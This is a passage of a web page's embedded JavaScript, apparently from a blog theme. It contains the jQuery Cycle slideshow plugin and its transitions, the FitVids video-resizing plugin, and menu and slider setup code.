false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

jQuery.noConflict();
jQuery(function () {
    jQuery('ul.menu-primary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-primary-container').mobileMenu({
    defaultText: 'Menu',
    className: 'menu-primary-responsive',
    containerClass: 'menu-primary-responsive-container',
    subMenuDash: '&ndash;'
});
});

jQuery(document).ready(function() {
var blloc = window.location.href;
jQuery("#pagelistmenusblogul li a").each(function() {
  var blloc2 = jQuery(this).attr('href');
  if(blloc2 == blloc) {
     jQuery(this).parent('li').addClass('current-cat');
  }
});
});

jQuery(function () {
    jQuery('ul.menu-secondary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-secondary-container').mobileMenu({
    defaultText: 'Navigation',
    className: 'menu-secondary-responsive',
    containerClass: 'menu-secondary-responsive-container',
    subMenuDash: '&ndash;'
});
jQuery(".post").fitVids();
});

jQuery(document).ready(function () {
    jQuery('.fp-slides').cycle({
        fx: 'scrollHorz',
        timeout: 4000,
        delay: 0,
        speed: 400,
        next: '.fp-next',
        prev: '.fp-prev',
        pager: '.fp-pager',
        continuous: 0,
        sync: 1,
        pause: 1,
        pauseOnPagerHover: 1,
        cleartype: true,
        cleartypeNoBg: true
    });
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

